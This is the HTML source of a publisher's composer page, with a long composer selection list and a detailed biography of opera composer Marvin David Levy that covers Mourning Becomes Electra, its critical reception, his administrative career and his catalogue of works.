            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

        <div class="container">
            <div class="block block--padding-top block--padding-bottom block--light">
                    <header id="composer-header" class="page-header">
        <div class="page-header__inner page-header__inner--mobile-centred">
                <div class="page-header__img-container">
        <img class="page-header__img" src="/images/composer/Snap_Levy_x2.jpg" alt="Marvin David Levy photo" title="Marvin David Levy photo">
    </div>

                <div class="page-header__content">
        <h1 class="page-header__title">Marvin David Levy</h1>
        <div class="page-header__subtitle">b. 2 August 1932, Passaic, NJ<br />
d. 9 February 2015, Fort Lauderdale, FL</div>
            <div class="page-header__buttons">
        <a href="/pages/cr/composer/composer_main?composerid=3006&amp;ttype=SNAPSHOT" class="button button--outline button--text-grey">Snapshot</a>
        <a href="/pages/cr/composer/composer_main?composerid=3006&amp;ttype=BIOGRAPHY" class="button button--outline button--text-grey">Biography</a>
            </div>
    </div>

        </div>
    </header>

            </div>
        </div>
        <div class="container container--flex container--space-bottom container--flex-wrap">
            <div id="composerMainBody" class="block block--2point9 block--padding-bottom block--light">
                    <div id="BIOGRAPHY">
                <div class="language-tabs">
                                <span class="language-tab current">English</span>

                </div>
<p><br><br> In 1960 Leonard Bernstein wrote Marvin David Levy, then in his mid-twenties, how &quot;deeply impressed&quot; he was with the composer's setting of W. H. Auden's Christmas Oratorio, <I>FOR THE TIME BEING</I>. &quot;I find a new young Britten lurking in you, and I think that before you are through you'll make opera history.&quot;<br />
<br><br><br />
<br><br> On March 17, 1967, Leonard Bernstein sat in the young composer's box at the Metropolitan Opera attending the world premiere of <I>MOURNING BECOMES ELECTRA</I>. He wrote Levy the next day, calling the opera &quot;a tremendous achievement, a remarkable work, stunningly performed.&quot; United Press International sent its news of the &quot;long-awaited great American opera&quot; around the world. Seven years later. Bernstein’s prediction had come true.<br />
<br><br><br />
<br><br>&quot;Tremendous - the finest American opera yet staged by a major company. [Levy] reminds one most of Benjamin Britten, especially...<I>PETER GRIMES</I>. But [<I>ELECTRA</I>] is a much finer work than that one. You will not forget his Christine and his Lavinia any sooner than you will forget the Clytemnestra and the Elektra of Richard Strauss. Levy’s great gift - and it is one he possesses almost alone among American composers of opera - is his ability to compose a vocal line which is at once melodically expressive and dramatically significant. The vast majority of American composers content themselves with the mere underlining - or exaggeration - of the rhythms and intonations of the text when spoken. Levy’s declamation is natural and unforced but achieves musical subtlety, suppleness and expressivity too.&quot; (Alfred Frankenstein, The San Francisco Chronicle.)<br />
<br><br><br />
<br><br>&quot;[Levy’s] work is that of a thoroughly assured master of the medium. The sounds he creates are of a beauty rare in American opera. ‘How death becomes the Mannons!’ Thus begins one of the great scenes in the second act .The entire second act of the opera is superb in its unrelieved realization of the complex horrors that lie at the heart of O’Neill’s famous version of the Aeschylus tragedy. It demonstrated with a brilliance inconceivable to the many who have not yet [seen or heard the opera] the vast strength with which the Metropolitan produced the finest American opera yet to come to its stage.&quot; (Paul Hume, The Washington Post)<br />
<br><br><br />
<br><br>&quot;The joy of [the play as opera] is that [Levy] has succeeded brilliantly. The Metropolitan premiere was a major triumph not only for the house but for the American operatic stage. Levy has mastered an electric vocabulary which can be expressive or expressionistic at will. He is, in fact, trilingual to an astonishing degree, functioning masterfully in verbal, theatric, and musical languages ... In the final analysis it is Levy’s score which filled the O’Neill vision and brought ‘man’s hopeless hopes’ to tragic life. The music projected the manifold perversity of the Mannon madness with clarity and chilling precision Fully the equal of Britten’s <I>TURN OF THE SCREW</I>...[it] should show the lyric theater a path toward a better future.&quot; (Thomas Willis, The Chicago Tribune)<br />
<br><br><br />
<br><br>The work was commissioned by the Metropolitan for the opening season of its new house at Lincoln Center. Based on the play by Eugene O'Neill, the libretto was adapted by Henry Butler. After the 1967 premiere it remained in the repertory for several seasons before moving on to European stages. The composer had become internationally famous overnight, &quot;a major force in the lyric theater.&quot; (Tim Smith, Ft. Lauderdale Sun-Sentinel)<br />
<br><br><br />
<br><br>Now after about thirty years during which, according to the New Grove Dictionary of Opera, <I>MOURNING BECOMES ELECTRA </I>has attained &quot;legendary&quot; status, opera buffs as well as opera companies are taking note of plans for its revival. It was scheduled in 1996 by the late Ardis Krainik, General Director of Lyric Opera of Chicago, as part of her contemporary opera initiative, Toward the 21<SUP>st</SUP> Century. The company will mount a new production of the opera in October, 1998. The work, with a cast of 8 (no chorus), has undergone a complete revision. It will be recorded after that. Several reduced orchestral versions have been made: for large theaters, 70/60 players; for moderate-size theaters, 50/40, permitting most companies the possibility of including the work in their repertories.<br />
<br><br>While still in college Levy began another career, that of an opera administrator and director with The American Opera Society for ten years (1952-62). He eventually became the assistant to Director Allen Sven Oxenburg, involved in all management and artistic policies. This much acclaimed New York company was unique in the rediscovery not only of neglected masterpieces, but of major segments of entire periods, such as the &quot;bel canto&quot; operas, many of which have since joined the standard repertory. Young singers as yet unknown in major American houses made their debuts with the Society, such as Farrell, Vickers, Horne, Sutherland, Schwarzkopf, Caballé - the list goes on. Many of those live performances are available today on pirated recordings without reference to the Society. In 1962 Levy won a Rome Prize Fellowship and left the Society to live in Italy. Apart from his work on <I>ELECTRA</I> while there, he also had the chance to hear European performances of some earlier works by the RAI Orchestra Roma and others in England and Germany during those years.<br />
<br><br><br />
<br><br>His administrative career took a secondary place to his music writing, though he was to spend a certain amount of time in its service. He returned to New York to form Marathan Enterprises, a popular artist management company, with lawyer-colleague Nathan M. Weiss, whose clients included James Taylor and The Beatles. During that time he was also consultant to theater, cinema (<I>HAIR</I>) and television (<I>A WOMAN NAMED JACKIE</I>) producer, Lester Persky. He even wrote background music for television commercials for the late Martin Himmel, whose business and philanthropic foundation continue to function. These &quot;business&quot; experiences served him well when he helped to create the Ft. Lauderdale Opera from the existing local Opera Guild. As Artistic Director from 1989 to 1994, he &quot;transfigured&quot;South Florida’s opera scene with &quot;the most satisfying, enriching opera experiences in the past ten years.&quot; (Tim Smith, Sun-Sentinel). He formed a unique alliance between the company, local performing arts schools and the Board of Education to help bring opera into the lives of students and developed a variety of outreach programs for the community. In 1994 The Greater Miami Opera assumed management of the Opera Guild. With the merging of the two organizations the Ft. Lauderdale Opera ceased independent operations and the consolidated regional company became Florida Grand Opera.<br />
<br><br><br />
<br><br>Levy's principal music composition teacher was Otto Luening (1900 -1996), Columbia University Graduate School. Beginning piano lessons at an early age with his aunt, he continued as a teenager with Carl Friedberg of The Juilliard School. He completed a liberal arts education at New York University, majoring in music under Philip James, with English and Philosophy minors. During these student years he began work as an apprentice stage director at summer music-theater workshops where he was soon directing full productions ranging from <I>MY FAIR LADY</I> to <I>CARMEN</I>. After an honorable discharge from the U.S. Naval Reserve, he directed several of his own operas -<I> THE TOWER</I>, written for the opening season of the Santa Fe Opera, being his first. No less influential in his early development were the concerts, operas, and Broadway theater productions to which his family exposed him in New York throughout his childhood. He was born only some twenty miles away at St. Mary's Hospital in Passaic, New Jersey. His father had also been born there of Russian/Jewish immigrants. His mother had come from London, a British subject of Spanish, German, Polish heritage.<br />
<br><br><br />
<br><br>He has been a music writer for some leading publications, including Opera News, Musical America, The New York Herald Tribune. Apart from guest lecturing, he taught at Brooklyn College/CUNY as Associate Professor of Music from 1974 to 1976, teaching music history, opera history, orchestration and composition. As in past years he continues to be a frequent judge on many instrumental and vocal awards panels both in Florida, where he has lived for the past twelve years, and elsewhere around the country.<br />
<br><br><br />
<br><br>The composer has been awarded two Prix de Rome Fellowships (1962, 1964) - the piano/vocal score of <I>MOURNING BECOMES ELECTRA </I>was written in Italy - and two Guggenheim Fellowships (1960, 1964). Grants have included residency at the MacDowell Colony (1958), where he wrote <I>FOR THE TIME BEING</I>; Walter Damrosch Fellow at the Huntington Hart-ford Artists Colony (1961); Ford Foundation Grant (1961), which provided funds to the Metropolitan Opera to commission the work, which was also supported by grants from the Lucy Moses Foundation and the Christian Humann Foundation; other grants from the National Endowment for the Arts (1970,1974). He was presented the Scroll of the City of New York for Distinguished and Exceptional Service by then Mayor John V. Lindsay (1967), citing his &quot;eloquent contributions to the cultural life of the city&quot; at a ceremony officiated by the Mayor at City Hall the morning of the opera’s premiere.<br />
<br><br><br />
<br><br>Marvin David Levy's principal activity as a composer has been in the area of vocal music. Among his works for the stage are three one-act operas:<I> THE TOWER</I> (1957), a comic biblical fable composed for Santa Fe Opera, which gained him national recognition for the first time as a composer at age 24, the world premiere having taken place on his birthday, August 2, and more recently seen in Cincinnati in the 1980’s. &quot;Not afraid of melody, Levy has respect for the voice and writes for it not only with skill but also with sympathy.&quot; (Howard Taubman, The New York Times)<br />
<br><br>SOTOBA KOMACHI (1957), based on a Japanese Noh play, last performed in London several years ago; and, based on the tragicomedy of Michel de Ghelderode, <I>ESCORIAL</I> (1958), a work that caught the imagination of opera cognoscenti worldwide &quot;Levy writes with uncommon facility and imagination.&quot; (Donal Henahan, Chicago Sun-Times). A few years after the first New York performances of <I>ESCORIAL</I>, Sherrill Milnes, then a young student about the composer’s age, appeared in this opera in Chicago, a fact unknown to Levy until Milnes was engaged by the Met and cast in a leading role for his next opera.<br />
<br><br><br />
<br><br>Other vocal compositions include the above mentioned full evening Christmas Oratorio/Pageant, <I>FOR THE TIME</I> <I>BEING</I> (1959), text by W.H. Auden, for soloists (Reri Grist, Lucine Amara, Maureen Forrester, Robert Rounseville, Martial Sin-gher, Ezio Flagello, and Claude Raines, narrator), chorus and orchestra (Collegiate Chorale, Symphony of the Air), the first performance of which took place at Carnegie Hall under the direction of Margaret Hillis, director of the American Choral Foundation and founder, at the request of Fritz Reiner, of the Chicago Symphony Orchestra Chorus (&quot;...a remarkably sincere and direct affair, Levy speaks with a fresh, unaffected voice and at his best is a composer of uncommon elo-quence&quot; - Winthrop Sargeant, The New Yorker). Choral excerpts from this work continue to be performed worldwide. One of these, <I>OUR FATHER</I>, was recently chosen by the Texas Music Educators Association as a competition piece for Texas High Schools in selecting an all-state chorus of 200. A recording of it as part of the annual Texas All-State Choir concert was released in 1996. He wrote a <I>SACRED SERVICE</I> (1964) for the Park Avenue Synagogue, but his most ambitious choral work is <I>MASADA</I>, a large-scale dramatic oratorio/pageant for tenor, speaker, chorus and orchestra. The first version was commissioned and presented by the National Symphony Orchestra under Antal Dorati with Richard Tucker, for whom it was written, and George London, in 1973 at Kennedy Center in Washington, D.C. It was almost entirely re-written for the Chicago Symphony Orchestra and Chorus, where the first performance of the complete work took place in 1987 with Gary Bachlund and Yael Dayan directed by Margaret Hillis. &quot;A major achievement heard in a remarkable performance.&quot; (Paul Hume, The Washington Post.) &quot;Monumental new work, most impressive...significant. Levy is a powerful and distinctive voice in American music today.&quot; (Robert Marsh, Chicago Sun-Times). Byron Belt, in his syndicated Newhouse News column called it &quot;agonizingly powerful.&quot; <I>MASADA</I> was broadcast nationally the following year.<br />
<br><br><br />
<br><br>Aside from <I>ELECTRA'S FAREWELL</I>, a concert arrangement of soprano scenes from the opera, other vocal-orchestral works of his include <I>ONE PERSON</I> (1962), adapted from poetry of Elinor Wylie, for mezzo and orchestra, commissioned and performed by Maureen Forrester with the Symphony of the Air at Carnegie Hall. His <I>CANTO DE LOS MARANOS </I>(1978) was first heard with Phyllis Bryn-Julson and the San Francisco Symphony, Phillipe Entremont conducting, followed by <I>SINCE NINE O’CLOCK </I>(based on Cavafy poetry), for voice and piano or orchestra in 1977. Over the last recent years he has written more the 25 popular songs, some currently being published in choral arrangements.<br />
<br><br><br />
<br><br>Chamber works with voice include some early songs for mezzo and oboe on poems of Edna St. Vincent Millay; <I>THE ECHOES</I> (1956), poetry by Gerard Manley Hopkins, for soprano and chamber ensemble, first heard in a live radio performance on WNYC, John Crosby conducting. Other small vocal works include <I>ALICE IN WONDERLAND</I> (1965), four choruses with bassoon or cello and <I>IN MEMORIAM W. H. AUDEN</I> (1974), the year the poet died, for voice and chamber orchestra, first performed at New York's Town Hall with Paul Sperry and the St. Paul Chamber Orchestra conducted by Dennis Russell Davies. Instrumental chamber music includes an early <I>STRING QUARTET</I> (1955),<I> RHAPSOD</I>Y (1956) for violin, clarinet and harp, <I>HASIDIC SUITE</I> (1956) for horn and piano. He also provided incidental music for films, including <I>THE NEIGHBORING SHORE</I>, winner of the 1960 Venice Film Festival Award, and plays, including the Restoration comedy, Farquhar's<I> THE RECRUITING OFFICER</I>, with Peter Falk. In 1968 Michael Cacoyannis, who had directed <I>MOURNING BECOMES ELECTRA</I> one year earlier, asked him to compose incidental music for his Circle-in-the-Square production of <I>IPHIGENIA IN AULIS</I> starring Christopher Walken and Irene Papas. In the New York Times Clive Barnes praised the production as &quot;great theater, its humanity and spirit heartbreakingly caught in a most moving production&quot; in which much &quot;atmosphere was created by Marvin David Levy's somber, lambently elegiac music.&quot;<br />
<br><br><br />
<br><br>For orchestra he has composed <I>CARAMOOR FESTIVAL OVERTURE</I> (1958), conducted by Julius Rudel at the Caramoor Festival, for which it was commissioned by Lucie Bigelow Rosen; <I>SYMPHONY 1960</I>, premiered by Alfred Wallenstein and the Los Angeles Symphony;<I> KYROS</I> (1961), commissioned by the La Jolla Music Festival, conducted by the composer. Irving Kolodin, music writer for The Saturday Review of Literature, happened to be in Rome in 1963 when that piece was first performed there and wrote that interest in the concert was heightened by knowing that the composer was working on an opera for the Metropolitan, saying that &quot;the evidence of the score marks Levy as a man of fertile imagination, independent impulse, and considerable command of orchestral resource.&quot;<br />
<br><br>TRIALOGUS (1972), first conducted by Bruno Maderna with the Chicago Symphony Orchestra, led to a chamber orchestra version performed the following season by Eve Queler and the Boston Philharmonia. His <I>PIANO CONCERTO</I> (1970), which, according to Byron Belt of Newhouse News, &quot;takes off where the last great romantic concerto ended and keeps<br />
<br><br>going on in a fresh, stimulating and utterly spellbinding manner,&quot; was first performed by Earl Wild and the Chicago Symphony Orchestra conducted by Sir Georg Solti, first in Chicago, then at Carnegie Hall in New York. &quot;Levy is a real composer, and this absorbing work shows him to be the possessor of a keen ear and a stimulating - even at times an endearing picturesque - mind. His ideas have character, and his craftsmanship is equal to the task of communicating them.&quot; (Bernard Jacobson, Chicago Daily News)<br />
<br><br><br />
<br><br>The composer had written so many works on commission for so many years by then as to cause playwright Edward Albee, in a New York gossip column quip, to refer to him as &quot;Marvin David Levy, the commissioner's composer.&quot;<br />
<br><br>In more recent years Levy has written two orchestra works, both commissioned and performed by the Florida Philharmonic. In 1988 James Judd conducted <I>PASCUA FLORIDA</I> - &quot;playful, colorful, particularly appealing&quot; - and <I>ARROWS OF TIME</I>, which opened the 1988-89 Philharmonic season. &quot;His extraordinary sense of harmonic and tone color, rhythmic variety and wit, are everywhere apparent in the score - fascinating, gorgeous.&quot;(Tim Smith, Sun-Sentinel)<br />
<br><br><br />
<br><br>The composer's music was honored by being included in the 16th annual Richard Tucker Gala in 1991 at Avery Fisher Hall, Lincoln Center, a tribute to American music entitled &quot;America the Beautiful: Celebration of Song, Opera and Musical Theater.&quot; Sherrill Milnes sang <I>BRANT'S MONOLOGUE</I> from <I>ELECTRA</I>, re-enacting the role of Adam Brant he created at the Metropolitan Opera premiere in 1967. James Conlon conducted the Met Opera Orchestra. Hosted by Leontyne Price, the concert was shown on public television nationwide on Christmas Day, 1992. A recording of it was released in 1993. Coincidentally, the same aria, recorded by Milnes in London with Anton Guadagno conducting soon after the opera's premiere, was recently re-released on the authorized six disc edition of<I> RCA MET-100 SINGERS, 100 YEARS</I>, in honor of the Met's centennial.<br />
<br><br><br />
<br><br>For about thirty years the composer has been an intermission panelist on the Texaco/Metropolitan Opera Quiz, broadcast live internationally during Saturday matinees. During the broadcast premiere of <I>MOURNING BECOMES ELECTRA </I>he discussed aspects of the opera on a special intermission feature with Evelyn Lear and John Reardon, hosted by Edward Downes. After a performance of such highly charged drama, radio listeners may have smiled with announcer Milton Cross’ final words of the broadcast, though certainly unintentionally amusing: &quot;And so the gold curtain falls on an afternoon of incest, adultery, murder and suicide. We hope you have enjoyed it.&quot;<br />
<br><br><br />
<br><br>Today more than ever Marvin David Levy is in the process of creating new music-theater works. A two-act musical, <I>THE GRAND BALCONY</I>, with his own book and lyrics, based on &quot;Le Balcon&quot; of Jean Genet, is now ready for a workshop read-ing. He is completing <I>THE</I> <I>ZACHARY STAR</I>, an original book, as well as his own lyrics and music, with a cast of adults and children - a family musical which is now ready for production in a one-act school version. More information about this short adaptation (vocal score and/or libretto) is available from the publisher. At present Florida Grand Opera is discussing the possibilities of his involvement with their education program. After the revival of <I>MOURNING BECOMES ELECTRA</I>, he will be at work on a major new opera, material for which he has already begun to research. More about this undertaking will follow as plans progress.<br />
<br><br><br />
<br><br>August 2, 1997, the composer’s 65th birthday, was marked by a special tribute to him and his career broadcast on South Florida’s classical music station, WTMI.</p>

    </div>

                            </div>
            <div class="block block--padding-top block--padding-bottom block--light block__right--column">
                    <ul id="nav2">
                <li class="list-item list-item--whole-words">
                        <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="1" href="#">Work List<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu1" class="menuDiv">
                        <ul>
                            <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006">All</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14066">Operas</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14068">Full Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14069">Chamber Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14070">Solo instrument(s) and Orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14071">Voice(s) and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14073">Ensemble and chamber with voice(s)</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14074">Chorus and orchestra</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14077">Vocal</a></li>
                                <li><a href="/cr/catalogue/ps/powersearch_results?composerid=3006&DL_ClassificationGroupIDs=14078">Choral</a></li>
                        </ul>
                    </div>
                </li>
                <li class="list-item list-item--whole-words">
                    <a class="showMenu button button--outline button--bg-light button--text-green button--outline button--with-clear-indicator" data-target="2" href="#">View Scores<span class="button__indicator"><img class="button__img button__img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand"></span></a>
                    <div id="menu2" class="menuDiv">
                        <ul>
                            <li><a href="/cr/perusals/powersearch_results?composerid=3006">All</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=3006&cgid=14068">Full Orchestra</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=3006&cgid=14066">Operas</a></li>
                                    <li><a href="/cr/perusals/powersearch_results?composerid=3006&cgid=14071">Voice(s) and orchestra</a></li>
                        </ul>
                    </div>
                </li>
